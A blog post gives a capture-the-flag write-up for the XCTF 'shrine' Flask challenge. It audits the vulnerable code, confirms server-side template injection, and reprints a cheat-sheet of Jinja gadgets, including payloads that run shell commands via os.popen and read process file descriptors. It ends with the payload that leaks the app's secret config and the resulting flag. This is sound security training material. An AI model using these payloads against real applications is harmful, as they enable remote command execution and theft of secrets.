热门标签

热门文章

- 1IDEA 闪退,并在C盘生成文件java_error_in_idea_****.log_java_error_in_idea.log

- 246-Golang中的Redis_golang redis

- 3【短学期】菜谱类数据库设计-ER图设计_菜谱小程序er图

- 4设计模式之状态模式(下)

- 5C语言趣味小游戏——三子棋的实现过程详解_c语言味趣小游戏闯关

- 6FPGA时序分析与约束(4)——时序分析,时序约束,时序收敛_时序约束和时序收敛

- 7鸿蒙os开源知乎,【转帖】知乎管理华为鸿蒙OS的介绍2

- 8【蓝桥杯国赛真题01】python三角形 青少年组蓝桥杯python 国赛真题解析_蓝桥杯青少年python

- 9【Node.js】如何修复“错误:错误:0308010c:digital envelope routines::不受支持”_error:0308010c:digital envelope routines::unsuppor

- 10kubernetes的DevOps业务(七):Jenkins,GitLab,Harbor,Tekton,GitOps_jenkins + argocd + istio

当前位置: article > 正文

xctf攻防世界 Web高手进阶区 shrine_shrine xctf

作者:很楠不爱3 | 2024-04-21 13:22:51

赞

踩

shrine xctf

0x01. 进入环境,查看问题



给了一串代码,整理后如下进行代码审计。

0x02. 问题分析

0x02_1. 代码审计

import flask import os app = flask.Flask(__name__) app.config['FLAG'] = os.environ.pop('FLAG') @app.route('/') def index(): return open(__file__).read() @app.route('/shrine/<path:shrine>') def shrine(shrine): def safe_jinja(s): s = s.replace('(', '').replace(')', '') blacklist = ['config', 'self'] return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s return flask.render_template_string(safe_jinja(shrine)) if __name__ == '__main__': app.run(debug=True)

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

访问根路径返回读取的文件代码信息。

访问/shrine/path,会将path作为信息传入safe_jinja()函数,其中path会被过滤掉()符号,其次对涉及到的config和self黑名单,如果path直接该关键字则会将path置为空。

0x02_2. 问题分析

既然是pyhton的框架,且涉及到路径访问,第一反应猜测是否会涉及到SSTI服务器端模板注入(Server-Side Template Injection),实际上也是一种注入漏洞。



我们尝试构造payload:http://61.147.171.105:62961/shrine/{{7*7}},返回结果如图:

嗯!确实存在模板注入,那么如何进行注入呢?此处参考大佬写的总结:

__class__ 类的一个内置属性,表示实例对象的类。 __base__ 类型对象的直接基类 __bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__ __mro__ 此属性是由类组成的元组,在方法解析期间会基于它来查找基类。 __subclasses__() 返回这个类的子类集合,Each class keeps a list of weak references to its immediate subclasses. This method returns a list of all those references still alive. The list is in definition order. __init__ 初始化类,返回的类型是function __globals__ 使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量。 __dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里 __getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。 __getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b') __builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__与__builtin__的区别就不放了,百度都有。 __import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()] __str__() 返回描写这个对象的字符串,可以理解成就是打印出来。 url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。 get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。 lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}} current_app 应用上下文,一个全局变量。 request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read() request.args.x1 get传参 request.values.x1 所有参数 request.cookies cookies参数 request.headers 请求头参数 request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data) request.data post传参 (Content-Type:a/b) request.json post传json (Content-Type: application/json) config 当前application的所有配置。此外,也可以这样{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }} g {{g}}得到<flask.g of 'flask_ssti'>

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

0x02_3. 构造payload

我们直接使用url_for或者get_flashed_messages进行构造url_for.__globals__['current_app'].config['FLAG']即可,构造的url访问如下:

http://61.147.171.105:62961/shrine/{{url_for.__globals__['current_app'].config['FLAG']}}

- 1

得到最答案,最终flag为:flag{shrine_is_good_ssti}

0x03. 总结

一般python模板注入涉及到知识比较广,但是套路基本固定,参考大佬的总结文章即可,问题不大。再次引用一次优秀博文:

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/很楠不爱3/article/detail/463227

推荐阅读

相关标签